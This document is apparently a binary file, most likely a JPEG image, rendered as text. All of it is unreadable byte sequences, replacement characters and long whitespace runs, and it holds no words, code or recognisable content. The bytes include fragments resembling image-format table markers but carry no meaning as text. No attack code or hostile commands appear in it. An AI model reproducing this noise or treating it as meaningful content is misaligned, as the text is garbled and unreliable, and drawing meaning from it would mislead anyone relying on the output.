u���<Nq���2X&@ur����.�E_fz<���Ԁ       Ԗ���y���]v�;=  �BmZ��{l�a�G�i�"������7ߞO�c�/�����33���������T�J󥭊/` H��/�S��i�ΊL>��        d�1���\�Ӽۯ�b�H  /�C�i[�`�ʎ٪�7?�M/���V[vW�Crc�'��������aF�j���T���W#%����{�g���ݏ��       ;���f�����L� ��LZ4�ק.":�Ӕ�P@i���K�~a�V�5�]��;���'ؑ�o#3/*G-�ך�n
���[�ѫ������L�_p�t�        8}�]pO4cM��>�@�xQ7�"i��b�}�?DCh��m7�kkX�� ������4���Q�僴�/�_��G���y�� �CU����Y���߯�C׀        򶲢<�֢�:c��7��5  ��	5bۻ�k�}a�i�.j��2OϿ�G�ϧ��۲��on���Ng�|�~0�Y���=f�ཀlv��i��zy�'$         [���z���+�����p ����6:�?���X�I�u�ʳ��y��������8�;�Is�z"Y������H�F?���Mm~��%��uYëр         >fW�?깓�_�:�` �DQݍ�E��ͥg~�	�Zq;�ͺ�u]-�P{�-l:6����~����&��躚���I0���u|�{|�         �ZY��soOӝ)��/�:�H  ������&-��o�w����>�\�l>=�i�� ���3�T��}D�}�           ����]~��?QP���  ڣ��͈�V��V���?s�ى:΂#_�M� �^����˃X�oHu�            T>́|���/�D_��g� d��sz�?�c�X�zl>�5� {�E�m�0���  wGT7��9l�7�Ї��           �YZ�ooL�]/�Wɭ^��Yv|a���l���w�0���J�E1��[\/`  Hp�Ҟ�f?6��輐            \�&��\�O�u�ˋ�UoY���q�o篒ˊ��x�c���s���ӑ�߭0����~E� ٷ�<:���p}�����h�s�             �`�z�Ykky]�o�aa�}��������{"=��4�1�����
�����i�i�m��_�g��5��)�1��1D&Yn�HO                 �������x=� /�����                                                                 W��X~I���a��ܒ� ��'��=*)  G>�
LZz���X G��z�ب��eg0�`+�s/MH ���A)z %耗�^�J`   !��e>��f?!�k�H�W��c"��ߘy�)��a���:��j 5�9��>��G=������#����X��U5�q�f�f�e#`���|��ݟ'�I�UG^4t�%��C�֐�P(�z�Z3=���������;Dqs�G&��~C��  9��9��N��O��P)�o��1�n���� �1�V8�����~�z ���D�[�9�g��Ns�Am=����U�K��L�٩���:��2��L�a��:�3Z���~�� �%����niw5�u��b�G�~kv� ����     9O�)�O:�^�&� ~~�� ��`�3ߠ�(��s����d�= A���n>[S�k�����ꑁT�8;f��b8�x˳m2���>E�>L�nϓT;lu��B�G ������n�����P     >@��gqsVkz����3���)%ͤ�jG��P8�����~�z �e�>���ޠ�Cm���@�X�	� ��55�X���.ʹ�FӼ�rAs�0��\$���?�]�7���jv�z�pm�~ku�P       �s��ʹm�7�uܲ��5 �G�k����_����� �wU+uf����s������1�G�����W!�ovnY��{Ҙ�F�T�c崴a��&��&�o��;l5x{��ߞ{;-��@      ��.��d�)	� ��Ү�[����:�Ya�&�<��U\���+[q�k\:��Ç~u{-�W�p�����n:Q�'�����ج�M�����l�?	r�X跳!X                                                         -[�-���qC_5���u`���C&qJ�s�w�ګ�|�v�N�eH	*�hm;��:t��+  �Q,��?����PА���y����C������N&<�3ү?J@��]=�N*   ��[������Ϭ=�D�lٝcgD5<��Q[O;Hm��G����P<�c��Lb����N�I�����sxU֙>�'o#$T��>�1(��M�ڽ�` 殕�Y��y,�fa�R ��߰K���[Y5��                                                  �� 6         506@P!14#3"$2p�%&`��  � �MDC��FG��d�~�O}�j3�KRCV/�#ٶ��H��ɓ5�&%�Ên�3�\��[��sf���4�O�K�KAn)�L����_�|��W�;1!�M���TY���8��.�N굾j�)َ���~��˖lS�,�BTJ/��1�D��S���Z�jx~|�-M��$��Ec��<�IOǙ�,�3Q�Z1\�W�W��ݽ^p�39�8���.�sϡ�˞��r40uo�ύ)�n��5;TK4q.���"8u弩2��ݭ��}��T�d6�Dy+���$�J$�3^�;�k�l���k�_�]}�(#4�K=��o�Ȕ�ɓ-�&�k�(֯1-�1��t,��2�	����]VF��O\p��}?.țZ�T���n����[��5�$e�SYN�ůb��2BmK�m{�U�U~�!KR�i尨���8��.�Oj��n�%�ny������G.�8���j���&ɴ�!u~l��y�UM�X$�<�E�b�����9Ytŉ�f�J%�Zɴ˖�+u�0�\�r<�Zu�:�$0��)�����,DC�d�������{�a�2��۟	Pds%F�T�*%��������KH��]��LK��8W�3h���AS!ȭ�L2�q� d���v��7$n� d-�v�ߏ"���/�*�o����=��Xl�R�˱��������!D(Q��2
N�}H�	�Y8d��2��4�#��1�p�q
�O��^ƌ���T�'��&V����{���'�!�tT����� �����f@� d/�v�E��d+�����+r�ʊ�c�bGLX��Á�7�e�l�2@� d}����HK���%�a�v���j)�����5�w���VI��ܦ��6�Wا�0b92�)dd�2@�	O&3��=���@�Ӊ}����;i�Zb)�����6���L�N<�"8��~�w&B��]����l��2�JV�qf�LZ�ǴJ2Z�����9z6J祎rl�Z7b��mqc��/
o�U���&"�+��P,�x�kN'�2`��ݓFR�U��M���;ig�)ǛA���'j��K�VfI�s�q�����G���FI�]�V�펐����
�����q��r�v	1���,n�����]7�17P���۞�7d��k�'��4l�nCF���/��v�48S�+�P�U0,.��x�KbŞ���������r�QO��*6�b��`�6 d�j����Q�\�R���k\X�'����N3���	=���HP6+�۩9�΍��Ü{���G���IN�G�y)���7�����pG��K���,{�-ݒjk�Kzkͺ�W����-�`��c�!�}�jXݖ���$�{p��>�<����X�]���%B���fU�����E�&��d֬�M���fv�5dn�;�*Z�g��k�d�xEJӒ㸍�vr�ʆ�A��2:E⫭+��QX��^o^{	O���a�u5qb�I�؜m���-���[࿓��A�*�]����n�9����o(�6�a���eڤ-.'S̡���yl;���V�?��2ڷ>��q{-us|I>�ݭ���Ha�Nywk�v,�jM,W�G`�	�	&���,��US"�뭢Z5�"KQ[�r��8每ڦn�C[�����^�c���v�l�b5�R���x�p"X���Z�,��0gH0�K��ȥ��'N�f��c%k5�6)y�-��>��iHo��S��#4�d���Ä
��;�C��;�C�� p�0L )f�"kY��zݞ�\Y?n��%0Rc-���ٵ/6E�lo�`��$8�>�Kpq�:�x1�T���T5�b�0�b�k(�4��9��A�}��3U���T�<�V6���e��G	ܪ7/������c#�ҁӰ`�X0x�F1:�ல�5���缜z/f���O��5���
LU$Үx�Cѣ�ټ1�7p����bG���	y�~L6L�$�EC[�vMq#�ݞ˞��zh�8<1�7���'uJ\�&����b�x��V�,|��N���U~?;�͚T�I-��7���}�e�x�V;�W�k�#�m��q�S!��O*Ki�8����p!Ɯ""�pn�msd���N�i���Y$�X؟�}�}�[SK��E�2#��F�c���Fd>SA��ɠ�cb��r�	�a�%�Dg���P^��|똍�:����a���ڦ�1=q�,#����!朌�T���C��*�a��(9����I	�T�1����J-�s3��,�#P�e�>�������%"�j4���dñ�h�r;����r�a2X�U٦M��l�ц��0�1�a�
r�N���<�����`��]:"���(/Z�]��kk\�7p)7v���MoZ(�T�̡���a�j#,����6��?� �l� ��Yd*�;8��k��pپ�`����U�;��.2��;��-�<��m�5��*�E���������g��Y~9.殾������պ��j�/��DY(�Vcw*�������l��������������������Y[�yyvXq���m4���%n�ecV���aŔ�'���q�Ye��8��3�y��|{�=qٹ�-`ͩo��d[<CT#�f[Vٺj��A_��z|c�Vc�ю�-ZH�z��ˤ��h�ϕ�[�Eb�kUג�)�Ե���p�����W`�\ؒQ20v���U����4W��=w�|���L����poOf����e^��C՘�tc�V�?^��r����NN,~�g��Ǉ�Ǉ�Ǉ�Ǉ�Ǉ�Ǉ��tu�/���v����MU_&}TOB�~�^Sױ��˛WXO�_^���p#��A����*�;� i��0��?s*���:��Ӣ�;b����h�'�[�j��_�h��4qA��|��#��gQ/ǲ̕�"�l��/�&D�]�¿�^Sױ��˔[�M^�b�2��؋|�]�T���A�P�F1�˹��=A���ʽ>1·�1��n������w��1�6c�l�pٌ�\)����՝D��9`ھa�a���T~L�aD�9cd}yO^�z�.QP����1���[b�)��o��1���b���k��8�̫���z�/N�{��:G�j΢_�e�֜�c	���u��FW}�3�G�Ww]N���c=w�Fs]� �5�(ʡ\� �VZ@����Sd1oa�~�U��t=Y��q�Y�UD���@��@��@��@��@eԾֽ#��iS�o��i��Q9I3�*3y��k>�YI��s�͹Յc���&Sױ���q�c(?_*2s�Z[+����Ph��2�O�s�����cqCqCqCqCt�毧k�3�gb��o���YG��%�(����ҭ�m	i�O^�z�5�U���g���"�e������Ph��2�O�s����$�n/l�� p�8H$�	,|�5};^m+�_`,q.���*����ըcx��r�Gn#<�O^�z�5�U���g���/�[�-��	M��w*��O�s��]K-�M;Aߕɛzx�5};SΥ��H9s4wr/��2D�0�y�Jg��W�f�/$��@g�U!�ܫ�ۋo⪁t{�.:��?�?�fG���ڼ�]��u&1�){F\���C��0�RkV9W�5\�����Wӵf�}���x� wmO��1�-?YZ���z�i�r��G��n&T�_r��� �5��*��"��23P�Σ������9-��)$꘵�.4�"��H�ͽ<_����;���p����D��S�\�U���� �q}8�>���褉�qP��T��O\���c�4��T�,�v��.a�Fk�޵�~���(�ju�>�eLj���-��zF>p�m��y.3U��wy@�%���0n�p�����3����Ή����7X�l��F|m�SSX���ּY󍪶�=�nK�ش�x��
L�-��d�D�|���κգ�;�Go������b�����tG]�� y��s^vk�� ��.������Z_�a�䒕��d���3o���"빒q*�J֤��O��)�7��#��#��y4R��B�ѯH}?��f^�f�8�04{Io�?���@�gӱ�⴬�ʛ$�� �֤��R���u�I�Qk[�!�L���e.	l�#^]5Q��q]�c�Y�Z5	s��G��ru�$��{0nc��K,� Bw�H}>��ʙ.�G���G�a>N�H�A��B�20۩Iƨgӽ�C=��y�!�Ƚ�}�"�0��K�I��U�Q[����֫ ��%�s��~�\a��5�q�ôu�'z+c�[RŹh�}��ƢR��Q��̊|I�� �� 2          !01@AQ"q�2BP`a��#���� ?�Ŧ\x���r��>��Z����w��}�i�_v���)��-"=`�AcF�mm+
��BⰤ�hg��$�����Χ�<��?��sbL5�יu�9 ��	,AlI����Y��V$��5��J��? ��C�b���=�$Ln9`G0�uX�{Q���K��~3RӉ<���[
�ˢi���(!#QK��6����,���`�۬�F��-�R5.�,UIW�� �����-���J�'R�W��2,���y)5Q� �akS�Ĭ���,�'^�д�Ṍ��␑j+�Nj�FՁd�i'z��V)�uJ�������D�i��J�
%��~6"��AA@W����oؼQʬ��z�s���G	�Nr��K%��qp��WT��5�a�-6�_�����W�&�"!)E-�}6�J.�bI�؋�52<�{xޯ�j�U%���_>��u5�v*)u2٭�k�!�+�WAf9��E��	~wȱH?��B��[_d��'#�{樨�x�|���\�-�PƏ��hGf�j�of�"K�W����w���-&p��]�P�qD���ơ{ti3Iԃ75�*��?Ǝ�ԅ)�ꊍ�[a�~���*q+��+��"��6x��;:C�b��� ��#�Ι���a�˙����?��q<� �]��~�D�nH����2S-:~B��T��+��****)���+�wq�h��Y��PC�;�1m��
=���;�TW'm�{�q�W��r��<�w�,���U�7�� :        !1AQ02@B�"����#`aq��3CPr��� ?� ��5XV+���� M�M�	�C�R�����p���O���A�ށKH�Z�1��̨6�!�G�N�$\)թޏ�rƿ���bɞ�.��
xs��x��Y��h��d�pt�Y�u"M|>�k�2O�pg�vw?�"rȍ��T��
pSgr�x��F��WrE�v�j~AY�L!���l�C�f��O��d�[V��g����~��Q�	��O�A��/��)&<��غ7����J�!A�Z6#�$ˁR��6lN��NEKMf(g�LLf8�M�1��pƜ��:�l:D����J����'�H�^j<�ݓ��^ϹG|��h2E��vP�M����):�}�O<�UD��p7����/
Ѱ��%���k��6�˶{�6�	��kN���A��xb1@2�U�aD�Ҏ{z� {L1��Չ6cA�ݻ~]���O]�)'���V"���H��hN�x�b8�s0{[a���.��bC�r��uU�"(�x�$h�'<�
�i|�.@��"0��VdC%h���)�` Xh7�۠�.��%�1�J`e`@�	�O�mmB�f����JF����d;�J�M:��Ǖ�䷣��}X��Ԥg��|�krY-�yWGf1�t�����s��D��m�!���R3���Χ��E�Xx�&!��w2��,
")s\��r[���<#wh�c�:xb����:�h�bb#)j�T_�,䰔P���lЄ<�2���<�!�v9qyWG��0����i��iq�g�N�k� �<xB4'C<U��O`w3�W=�1�ɐ7v���4|c�x+Z����:�DxM�8����|s��T�g�c<�/�@G��?6˝����b�lf#�
X:џ��&�����-v�MKF������+n��_uވ�Qv*,aU��Cs�bv^TV#��iĴ^!��.jː�8uwx�H���*́SX�
\�3���@��ox�����1d�זP)�Y��A�� h���#�����K��� j�4���U'g@�պ��wX
�r`9CI�E.��TE/��T*�P�hX�4En�.)�X����fȦ�{vX�5�cN5����f����� ��@���B�y>�l��F�hQ�7��7t�{E:��d���W&�=�����T*���{6�a�����M�5�^d{��7@��h߳{F��d���͓E4+r���v��mp�?n�?L�pb	�_��� "��NuSM5�� \�'�"(nm������DE2���/�")pZ�gSsQ��h!{M59G%��Q57E��J~G�� K 
    !1 "AQ#0234aqs��@BPRr���$���5Cbc�S�p���������  ?� �7�#���\}�S�Q�l�=:��NMkC�(�{r��ܝ�,�����Y�M��ػjLQ�(�uWd����-6j=�e�%���jb�©�m��oL��^pnj���X��I�M�E���ִ�A-h��!m���� �0��p�WZu�6փ�"cz*�Q�;�^Ȫ�P��T��0Z���z��B00���� ����슠��h_���U^b���R&7�Dj@�U�3���l*�Fȴ�C]�_���8i(ِ�%E��Z����g��,�Pz�?�n@�t���j=�eK��N�.>���-�V���DOi�R��iAI8A�E�+g�*�A\=�yG�$E��W`�={5F��F�փ����ŉ�����~�ҹ:�,�pZ����	Q�:�P��T��ET��������=qU7i;S�Ҋ5�N�jV���I"�f�òΒ�슬�ŷ�M�l�l�@�Pif6�T �|����,ˢ�:�i%6��S�Y���?q���41eZ+����ފ<r����a��V���b�֣[V�d+s� �/��,��ވ	@���:Zeů8T9D���B�i&*��8���U6��NM�i9&/�U7�M*]�F�����I�ԝ[o��x*����$%#VRL"^_��ն�B�@�W��Pi���ˉ����R`��=S�<)&��5?�s��RjY]ퟴ]��nI�R�4Jo&(��O�d$u�n�$_��?X����E�L��[�}�sD�Uh!s�K�GVd�6+�����h7�ޞ10w���rn+�����dT�e=+��N&�A��p�|�u}c�c�BqQ�2�0m6sT�I*�Y�;2	��٧&��V���� >���k�����JBv��:����.e�FQ��HL������W@��i��{ϟ���U��Ti��Kczm�+�3�EDZL�A[lg)C�ސ�Y:�l����J@���P���֡ǟ|#�� ���+h	�K�ZQ�C�����������q.'jL)*��8��UN
�a'�>���&G��� �9"�%*#6t� iQ<��x��

�#@C�T�:Մ$�y�<�*XS�p!.4n���C��*�Խ!�%#Y�$tC��Ґ���A�í+����H�Ǒ[Ԕ�����F'�J?\��aT�-8F͙L���k��^pZQ�)�a-�2�г@��29MjH��f����	�m�A�k�KN@�:>��n���Be��m���8�wr8�~\r�~\r��D�I�6�Ғ4Țkku�;]K��,����$��h%DBQ�* B�0H�L!8�h|�ˡb��R"T��L�)��JF�OKZuV�
��h��d�Ǒ����뜄��$���2-�V`ZZU���%dSO�-�bn̵����*��m
Tk��HK�R�Jo���g�e�(�UP���puZ��!�ՊUN�Ty6oU)��%�T�7�¾��?�c��W���j�FM?3X������ �]�X��`��Ԥ�ZEA��]=�(XN������eӱ��߫Z��!Y��1c^#&�0tW�a�Z^��hķ��>����_���CsW�>�o���b�����ߚ��[���Z)��JF��OLn��x� &;}��'|�1r�UB|sf%�b�������K�_�Y�LՂ�
zeekQ�m(�C#}?�j����q��P��8�V�s�N�-�pM���>P�Ղ�!m����J�_TKyQ�n� �xJ�j�4N���h�p�������#�%G�+��[W���YM�Þ�Z���W�^���_��.��.y5�<�XoU�B����ߗ�6P~q�z��'���;9.�!.�QJ�.�e�x�\l�B�A�ja�
��9f&�4Bl$�[��(H�0�ɹ8 l��WD@���֞��Z?n��1N#h�yk�w�|�F�GX���%G�^l푉�`JOʫ��r�B�p#*�u6��B!K�o�8&��r�6oY&/,(���y��������՞Ц���Bv&� `%ͷq�`���\Ri���n����{`)3^G|�*�w��-,�M��b9���ѕ`��BGP�0��%
�ަ�uF��/K{��E�7B��X�.L,6��0�_&U���j��9쵵W�T)�x�[E�"�0wK�RS�����\��L+uE��]�dc�1������%�n�m�	�Jf �q��]��E����E�	P��Q�ǔ�ݑU^���u��
�!�)F�	xbڸ:��-V���Q��b��1����rQ����1�f*���#	�/>�K��:ҽd���4�4�������ŏ���ό/�i��* �nm��Jڛ�,�D��8?�ٲ/ιFm�D�
��_L��6p.>plS"�{
���xb١�����x�W{��Q�^��'�h��/}D%ĸ�j^��dU]uͧ�8$ZNiGE����֏��)U�pm��m���j�[��";3x�2�����	���*��-ͷb��#��8	��� -4L!J�N��y6�Y������:�5<pl]ב	ׯ؄p��F}?�4<���>�� ����la���e><I�;�aV'��т����B�˃��#�����SM�b�q*�9�R�����N�&Mj�x$���oY��]���
��G��x����)P�I�&�3?�J�H��OR��+�4�%� �oҩ_R���-��"��ҿ�G��^6��; 6���V�	k���=�Qs�)X�e�ߩZ�/���q�$���v|Х+���eWZ#JE��\�GR�Aل|�oS����=i�R�ZM�C��m_��V}ik�:��>��79t���>�Ҹ�1���/ ��#��}��݉�T�[`�@��/�#K�9�W�q%&'d����0��.p�I�����wsv��9�]�0�pF��J�AFǳ4�C�F��G*>���r���)4��V]�ZB=�� �����H�*a�E#����9Q�P}#�H�G�4�Lh Wo����{��eI�F���_��D��5�gЙ�m�ũG4���3IyaN�E���)���I�!��D�36�Z����g���w2��	��m�[�?+fݰ/�����gL̳MѤ�V8�wbZa�[q4ʹ���hƑ�s�>���NYUI��UEb]��+q):�3����+�9�Q�ڎ~�s��������G?j9�P�ڝmKQ�@��*Gɪ��8��z�R`!���*�5$^�U�7)�:QC	zYe��etL�8��ӕƄ�䀢7�O�8��I�%�祑�������e��MV�_�I�^^���z������#-��7Yg�g�A��eL�ss��JC͉}�sMxլO�y${!�s�x��O��C�TI���Β�χ!ۣǃq����o�
�j�y1����yE쀉F�:լ�R���Χ���M��52ɽ&�CO�zM����M��}H
�Ze��̒Pڨ	�/�9ٗ��k>��g3��&��w�1?���YΡ�2y?�NY�Q'�#�:K�>.����?�v9���,wc��ݎb�v9���,wc��݄��6R�����,�H��9j���;Njg��&��NE�����;�D�ǜ�2�a���a�V�m�T=�BU��M*��0ĻM�t��������r� �"�KhؑA}q;ُ���H�C,�P�%�*�H	�c�������Kl��ȓy�^"���R9�������[m�5����,��|"W�LC��� ��D/��R�:|�NI��Nd�i_p��JT�vt�s-JK%��)A8�$��<�a��� ��3�I��y�6��h�����x�� g�G�g:��ȗ��ZxPl������1�>g������(�����1�>g�M�wY
n��4��d�3���`z�?�HP���F(UD4�|U��0��9'>��Fd�i_pbX�*�t�����9I~����&��E�h� k�R_�c�������(��tLM���f<b��#���/����|8)/��D�j�Djq�U1r���Ӫ��J��b��P��1FO��t���a�ǥ������$�<�Yq�mE&��������]���v��;���Nc�?xw����"o�'{1���I�e��)��*��U��	:ʯ����ʯ����ʯ�qU
��$��Ēv��D[N�HX�SBe�{k��t��t�o�����´���b˪��� M9�	�o��������$�<���~0|ه�6X�1.�IڤS'2��:���Rb{�X����x�� g�G�Xo�Gr`c��%{$�J#cd��Dlr���T���aNJ3/�b"�㙻̊J ��p�	H��;�D�ǟ=ۯ�'�$��;Q�� �=�?�M���f<b��#��K��H��1&�N�Uu�'�D�#���q�$ӫ�$�d�Ǔ��"������ʶ��
H��T-�'%�L�9E��HCh gN��%���v���?��B:�D� �<O����ݿV�a����4��'�<�=�ȧ6P�Rbbe_�]�Q18plX<َ���쓕n,�(�>��u�3*u��z>�ɵ6�{�0�QZ�jI���@�k�!򩲄��wY�M֕1�Z���P[j]A�U���WRN��F�&�u�ң6{�_�O|I�`v��0��r )"�u���U�&�P�Z�I�H� d�Pi����=��� .�V���t& N&��yB-/���u��$�d����cG� �Y�QA5WY�w<�ʕ0ү]qG� �yd�G��� ]^��=�sU�+�͘}3M$:�K;ba/:�wR��ڈG\2����	�4�+52�G�!,� !���ea_(���o�R��!�t���@!�?�@L8%�K�t	°��V�MTN��)�Z;�>���:��W�N_;s|��OS����1��H!W��M��t�Y�l�lZ
�c�=��^��wDsǻ�<ݧ�mZ�����)	�Z��޻1�&i��(G4?���9���~��9t6v�r�N�[8(b!2���( �\��(J�x�x�tCmP�ҹT۩B� �ۓE��V����UKW\�r�֬"bUUB�ٶ�S�҃�35f��+L�]�l$��楂ʈ%&�9<�0^PQ
�r���i��e��s֮��w%ԅi�ļ���p��Rl$��bM�4��H7@�i'\!�e���q�,0�2��P� yߓ��L�i'��S&���Bq1mMQkm`��Y|z�ךӥ��ڬҰ�ś�kN[w��`x���q��]�WF����K�u�;KF$��5�*6�w������;p��ÕY5�n�>�Y㵾&,�;
�������Sn�h�I�'�H[�vS]P�$�WK�
cw/$���ɧ�h��l�����-+���酳0�T��5 �.�=c5L��!t&hm!�4�i��ޝ�	V�\�^��.�p���T;iB����������j�����"�Q����a_	�̚�Vc֢T��X>I���l�ǒX"�i)�-�'�0��E#��P
��11:�3��sB�]K@�+���Í�U*�&�lUv*���ya�EN5�*Iv��+���N!(��:�&�@���	뉉����6��=2�R�6�3���������V��� J�vm�)�mV%��7�� ����$j̕�H���ɍqD���j�*�"�:�4=P!K&�h�f8�͕���1� �1���
��(�n�q�im%5��7T��Lcϭ����Z��ʸCm��$'4L-�4�6M3*Ѫ[���ҷJl��6J�ХNiz]j�qW�aS�Ky#�BZa!�P�^A2�Ju��'V�lĢ, }�lM���X�F��6Y�������N8[U�����̦en�� ��� -      !1A Qaq��0��@P�����p�`��  ?!� ���W�Ԕ:8(2��"���
.�5�Òȩ�Iy>����P�MnB� 9,1s9PCk��(Щo1�.٫
��&��=����:?w4"qWA$��ׄ@�I*憆��{�`c�Q׍[q�kG��2ӡ�f ��	'(�G�I�l쐩P�S�8d�d~I�zD#,!��H���)��T�� ��^��9#�*1��-�b�k�@�㹩	4ӮSی2�:Z��XFa���|��	g=P�3i�:񪁁����4?��TfD�DSz���N S�?�!x��T�V�g��d�p�K�ģ�
�Z�)�:��d
`�N a�P���d p\{,x)	��Č����s�=FR�=VǄ�9(n�d�X34�oJ�DO�O�d�D"c�mU�ؤ��쐀�Ԧk��Bz����e�rM�ܘ�9�&�)�q��uG#��댉�7���A���E1�G5��BS���<�٬rAіB�tp&J�1A�xP@!E�%j��p	�)̸B�FE�ML���ߠo��̵!��/�3ZHjH��#֟�5d���I<z�+'s�yJ&Ai��Y�G�I�
 L�Dv�96@����"�F�|�B��M� �D!�� �9W����������a4T�>T�5b��T��W*J?ŀ�$�{�O��*�F��9E��C���A&0�;|�*�@�qS�#�=X��QG&h��:@H���Ѓ� $���ɺ�.�ب�
$B��   �&�0Ҙ�E0�"s��Ho�D����$�d�T��!��(��m�)$NEDΨ~"� a8+��p�&�2(n  �!dL �n��O0�~�j�I.L��s9G�^��$�H��2d�@�cF?#r�C� ��V� &̀�&�t����H�`�"�6$�*���Auh}���p�Q
�b�L�����*Q,���N ���Q�H�I)�.زA62d�Z�I�i� ���2X�07�WE�0#C�f	(B�륡�Q�
;H2*?Ȑ�#Ű�7�`G= #l��!�7�cS8�Ѻ:"���{ui4!Uu�Ai�ESމy��j�v��k��gJ��"�pK�<��vGQ�	��#O��E5�X�Ƈ�(�H��!IB�I�0���#�辵\STg��R��M���"�h��`�r�tFw6�;8�� xF&I�]ٲ-�޷��A
xd�Č��{�!�~DW�#�'�I���V$E��S3��T	Nm� ��2�AA@9J ,�t��߆Y"B��F��� ���������B(�V;�8ܚ�j+�2!��2�N��5L�6.�o����N�d9xC�Ma�E_�ˣ����(�E&"g�wA��� �d7�VI�.$����̪7��H삎������^��`� (咁q�]��LM�x��f.�����a�n�E���?��������� A ?sx��D�mc�N�^�q�a�ZB� S�7\�� �RG�9|Bn4!K�7asr�a�L�I˔dd]3+�ٺQ�P�I�\C�1�Ġ�47��(��+�S,N9A�dJn��K3�_i(�EF����%j~�����A��u���6�'`MfX��sP��j�@�2E���_����)��(#�F}�$�x$Z�@1;����/�T~H@(B��,P3U�ڢ�����@$A��&�[eP� �6����)
�H�	qb_�j'��j5�Tg�*!�e�����uf(�9��	�E'Cm�����n���*�L��
E`�t���� �)�,E��f@��"D Jn�G�L@@'���Hg=Q���bF:�;! 6����	ȃ,�jAvgt(!��aQ5�rGI��P � '�D٧�A�!$��F!�>B%�uȔ����7�� �P;�z��PXMc߱ 4@fJ!���(�7!9���3BF��-���F4�����JqM��pE���䤚�7m�8�GP�>`���#�&�(� P��+�M.��%4&��QH" ��<>��X!xs�CrF��sA�,��U� c��Q$�Ǥ��<S�y`��%#���j;	�rj�m�2
(�V5�u�.����O8p;͒CRr"�=7�ʖ@赶�[>SaY%"��@�IT^?�Rc��!a�n���k��=�]�
�����Q���� *@��5\�x��D���Nv $&��B�=��H3X�%���Aq�������	5�	(X��je��P�[�a��IN����5��r��.p ���f��s,I�h�H�@����p���<)�=�i��ɘEI6���'QT���;���@8.�W��	�;�(Cgbx&'&��&��]�L �!#��j���l�A\��DI0VV4=pu���oڇ�;P����%Pm`��pQP�"}�dp'�&9�L�	�	�I��)粢k_�G��r�YG�o���+d�]���D�\C������1�R���ج&�p�	��t��~�
��1��'1-e�#8(m�-�r%�����
���`��+�
���`��+�
ͽ9�_OEW�8��Yrb�)638D0�S��(=��� h�'Vb������w�@�M�a$�56X�DH�3N%�y�-�^&b�;xL-�x����I�ѳU����f��)#��63�!3X����?����  8�$ *�	�`G�ӻ%1\M�8)��"F四���f/������^��0�T:�:�kZև���GNC( BH��n��Y�Vw<�u��ǝV,sS,�$�(}A>�)��d\(݌*0�r^S�C������1|����Z�$<ѝ�[/1{d�=��-r�	��z3jG�1�H���]H�M�( �"�	�A~�3����J� }��5�.�üL��ve���UUUU ֔ܗxLWщ(vg�C�M�z�~��H,ka��.�xW��0��P#LLvG��%�ee	��r�O��3I��
�&L�2k�xT�=���Y,�H�����=��[�~���q7��Ócb� Q��������''��>,;��] �4��U5�)��p�p�p�p�`���n�dA/F6$N�)���9�	'*Q� ���` �"?	;�c$��d��o��h�����	gA����� Ke�O��3H�����	~�$f��f37FR?q�{�\B����M��pD��� �6y���/��5
U-n�üL��pAG��@�.�A�����ap���?�@�DXzmS�;� d��; ���x��}���/��\kAX�cvBL�&�]x����gPR@�_����aR���)2G��>�������bDP"�I	]P`�݉�XwU��<���Rg�(�f~��h�P�D�'Ƞ�I��4�$� B��\f8B��v+@��m��L*B�[b�G��0C��8�s�"S1 8�� i��t�఺$Ps�"�����#�D%�z�`��nV��r5.]D�S!41� "����2~2�}`���sk�
��f�D=�Z�yA�И(?;|�09��JS��c�*� �� ��z��g���~Clo�ۊ�00��>� ́	U�:cpBr�^?��&����3���h�q�L$�w �7Ηh��ap�;A���e�h�lS��tzC�D�A��K7�$�C1���@���7�;�����E�c)|�$j
��Y�e�
c�*�
�t�F�Ll	���t�a�L�	؂8K���  ���s�`���ͷ����H�4�͆�Pc�r�	ռu1�Pܦ����$$ȡ��?T�@Fb�ȸsC�D4�n�b�#&a X�'i��� �*t#(�t�A��k�Syz�h�"3(&�Y�w�`�F;�SȾa(���5���҉����LM�	x�{��1'E��T�)�h�R^f	���D�A�� e0�Ļ��Y�� B@�,���$	0�4�PC'8PEZeg�(y�`\p�`������Aѻ��8hQ�C�fe�����%L MX5�T�RL!f�W��E‘\�����3��d��oT�d�a3���~X����5'�
��4��YW�@I��8G����                                           �w$�                    ���,                  Rv  	                  ��    Ɋ              W��      �3�            b�  	;6�� 2��          �+  � mP�`�  q\          /  ��Y� "� J         �  �3:�%�  D�        ]   � qM;� 6         �  M?@|V�p  10         
  J��`t� J          � �!�(4�  �            �v� sp ^�          +   �-v�� �           �   1ߏ3@  P           �   �L   a            �@ ��C   R0            5  q�   e@            4.)3�� @8�              7x K_C�0                  �D                                                                ��   8� �	 "� �M4Ѐ  �C`@ 3�jTz@ (AH   p �   À��@-� :      Ā*�  .a�T� � �     ���    �ץ@)�� �       �� �� �8	�W�          ) 
<@ �A��� �L                                                           N�<��    ���0� 	    ��@�� �0��� @J@                                                   �� *  	       !1 AQq�0@a�������`P�� ?� ���Ǜ�
��_HU��:0v��t׿Qr��B<���g8<�3vy��
�M<�dE߹��(���֖S�yö��]b$�ت���4N#�ɋz��>;��V��qe�O���x���jI������:zDP��~g�P��}"�O�;*�q��{�t���2���yw,�c���5]]u�9\[�\>e��
K2����y���,kS��K�9���0u~��d+�j�������������\p+�3�J�������R<�~c�]�=e�X�ۏU��#���K�H�ʎ-bg��w��OH=]����ku��[���l���6=�J܏�/ ���jV7��"�y�{:�5@�H�)eJ��&�=�]��>��?��++V�B\�ձ�47��+��y��ظ���ϸ������EIlY�%�ul��~cq��w�m�t5�f}�7AO3���G�9��A��Q�Xˆ<�/��)q�@?rvS�%`� \1�z�Д���==����-��W�)����qO�Zś�{���˖�p�Zs�r��{�ͪN9�/a�Y�
n sr������j�-��Θ)),f��Ѧn���n��>���n�b#��
���zj���������D�#�"�e��u6�]���#L���Ž&dP2}��������V	F^���;��({�n�������� �&�I�N�"k�?�hǧ�X�}�{�'�/+��
`W�諕�"���Ϗ�]e��,l��J�8��2�L�S����,#��e�`gR�Ǧ:�[>�gV�LՆ�Mb,J`�8�eE��4vJ�1E���.�.-y�LFS)�Ggd�7��Z �`qr�}�2���&�"��!s!����
 �X-�R�\U���� ��"S��u�\�5�J�*��c��Jp�8�[c�[p#�D��5�D�fX���F9W��� +       !1 AQaq������0@��`P��� ?� ѩ�M�CX�'2ׂ�ks��C��t������ż��ƌ��]C"����(���:(�Ǩ������*�S��
?��������o(���� ���ό�Tjo�:k�!� 2���a��nwL�����H�[�����E٠׿�%��9����]m�ѻ��6۝8��d|�g���'rh'#���o��D�@
